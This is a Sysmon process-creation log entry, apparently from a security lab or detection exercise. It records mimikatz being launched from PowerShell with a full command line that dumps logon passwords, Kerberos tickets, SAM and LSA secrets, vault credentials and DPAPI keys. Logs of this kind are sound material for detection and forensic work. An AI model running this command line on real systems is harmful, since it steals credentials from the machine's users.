 06/07/2025 09:17:35 AM
LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4
ComputerName=TargetMachine
User=NOT_TRANSLATED
Sid=S-1-5-18
SidType=0
SourceName=Microsoft-Windows-Sysmon
Type=Information
RecordNumber=68695
Keywords=None
TaskCategory=Process Create (rule: ProcessCreate)
OpCode=Info
Message=Process Create:
RuleName: -
UtcTime: 2025-06-07 03:47:35.765
ProcessGuid: {a9353613-b657-6843-0802-000000003e00}
ProcessId: 5256
Image: C:\Users\sshuser\mimikatz.exe
FileVersion: 2.2.0.0
Description: mimikatz for Windows
Product: mimikatz
Company: gentilkiwi (Benjamin DELPY)
OriginalFileName: mimikatz.exe
CommandLine: "C:\Users\sshuser\mimikatz.exe" privilege::debug log sekurlsa::logonpasswords sekurlsa::tickets vault::cred lsadump::sam lsadump::secrets sekurlsa::ekeys kerberos::tgt sekurlsa::dpap
i exit
CurrentDirectory: C:\Users\sshuser\
User: TargetMachine\sshuser
LogonGuid: {a9353613-b61d-6843-8076-590000000000}
LogonId: 0x597680
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=E930B05EFE23891D19BC354A4209BE3E,SHA256=92804FAAAB2175DC501D73E814663058C78C0A042675A8937266357BCFB96C50,IMPHASH=1355327F6CA3430B3DDBE6E0ACDA71EA
ParentProcessGuid: {a9353613-b635-6843-0702-000000003e00}
ParentProcessId: 3088
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell